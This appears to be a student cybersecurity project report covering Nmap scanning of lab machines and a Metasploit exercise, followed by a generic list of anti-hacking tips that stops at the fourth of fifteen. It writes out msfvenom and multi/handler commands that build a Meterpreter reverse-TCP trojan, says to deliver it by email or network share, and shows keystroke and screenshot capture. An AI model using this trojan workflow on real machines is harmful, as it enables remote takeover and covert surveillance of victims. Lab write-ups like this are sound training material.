A

Major Project Report

On

Cyber Security

By

Koshika Arun

Under the guidance of

VERZEO

• Project Name: Cyber Security July Major Project

1. **Perform Scanning Module by using Nmap tool (Download from Internet) and scan kalilinux and Windows 7 machine and find the open/closed ports and services running on machine Hacker Machine : Windows 10 Victim machine : Kali Linux and Windows 7**









**2. Test the System Security by using Metasploit Tool from kali Linux and hack the windows 7 / win**

**dows10. Execute the commands to get the keystrokes / screenshots / Webcam and etc., Write a**

**report on vulnerability issue along with screenshots how you performed and suggest the security**

**patch to avoid these type of attacks**

**Hacker Machine : Kali Linux**

**Victim machine : Windows XP / Windows 7**

**Perform testing on windows7 by Metasploit using reverse TCP payload**



Open Terminal in Kali Linux and create a Trojan by using below command

msfvenom ‐p windows/meterpreter/reverse_tcp LHOST=192.168.0.109<IP address of Kali>

LPORT=4444 ‐o /root/Desktop/sampletest.exe

As you can see Trojan will be created in Desktop and as seen in screen shot





Now launch the attack by entering below commands

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.43.17

set LPORT 4444

exploit ‐j ‐z

as shown in below screen shot

Now send the Trojan file to target PC to test the system security and execute in machine, here

I’m going to use share the file in a network or email.

Now try to execute the file in target pc and you can see the attacker machine(kali) by reverse

tcp payload its connected to hacker machine



**KEY_STROKES**



**SCREENSHOOT- ON VICTIM COMPUTER**







15 Tips to Prevent Hacking

You don’t require a lot of technical expertise to prevent hacking. These are some super easy and yet, efficient ways by which you can avoid hacking.

1. Encrypt Files While Storing and Transferring

When you’re sharing any important Microsoft files with anyone or storing them on your device, USB, or cloud platform, always encrypt them. Encryption means using mathematical algorithms to “lock” the data with a cryptographic key. Encryption scrambles plaintext data and makes it incomprehensible to protect it from unintended parties without an authentication key.

So that, even if someone gets access to those files, they can’t open and read them. All Microsoft files (such as Word, Excel, Access, PowerPoint) have this option.

For example, to encrypt a file in Excel:

Click on File from the upper left corner.

Select Info.

Click on Protect Workbook (or Protect Document, Presentation, etc., as per the file type).

Select Encrypt with Password.

**How to prevent being hacked graphic:**

Once you set the password, anyone who wants to access this file would require this password. When you send such a protected file to anyone, be sure to provide the recipient the password via phone, a separate email, or any other communication channel.

Use These Tools to Encrypt Any Other Types of Files/Folders

There are some commercial and “freemium” tools that can help you to enable encryption for any type of files, folders, drives, and documents. Some examples include:

* Folderlock
* VeraCrypt
* 7-Zip
* DiskCryptor
* AxCrypt

2. Use Browser Extensions to Block Malicious Sites and Harmful Downloads

There are some free browser extensions that maintain a list of malicious and phishing sites and block them. To use them, you’d need to install these extensions (“add-ons” for Firefox) on your browser to keep the attackers at bay and prevent hacking.

These are some well-known free extensions and add-ons:

Online Security Pro by Comodo

* Anti-Malware Subzero
* AdBlocker
* Malwarebytes Browser Guard
* Avira Browser Safety
* Bitdefender TrafficLight

3. Install a Strong Anti-Malware Program

Although this one is pretty obvious, some people still need a gentle reminder to use antivirus and anti-malware programs. These types of security software regularly scan your device and remove dangerous malware. They also alert you when you visit a spammy or malicious website or if you download a corrupted file from the internet.

While choosing an antivirus program, be sure to get it from a reputable company only.

Beware of scareware: If you get a random email or see a popup indicating that your PC is infected, it might be scareware. Scareware is rough antivirus software that can be a virus itself or works as spyware to monitor your actions.

Never click on these links or ads, nor should you install unknown security software. We recommend Comodo Antivirus. It’s a highly reputable brand and offers free and paid versions.

4. Sanitize Your PC Manually

There are some advanced types of malware that a firewall/security software can’t detect. That’s why it is advisable to keep an eye on your device manually to prevent hacking.

Regularly check your C: drive, especially folders like C:/Program File, C:/Program Files (x86), and all the TEMP folders. Also, keep an eye on the Download folder. If you find any unusual items that you haven’t downloaded, perform an internet search to learn about them. Delete the files if they don’t serve any purpose or are linked to malicious activity.

